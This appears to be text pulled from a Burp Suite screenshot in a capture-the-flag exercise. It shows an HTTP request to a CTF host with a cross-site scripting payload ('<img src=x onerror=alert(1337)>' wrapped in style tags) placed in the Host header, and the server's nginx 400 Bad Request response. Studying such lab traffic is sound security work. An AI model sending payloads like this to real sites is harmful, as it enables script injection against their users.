 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: pasteweb.ctf.zoolab.org/<div><style><style/><img src=x
onerror="alert(1337)"/>
3 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 18 Dec 2022 06:42:55 GMT
4 Content-Type: text/html
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body>
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15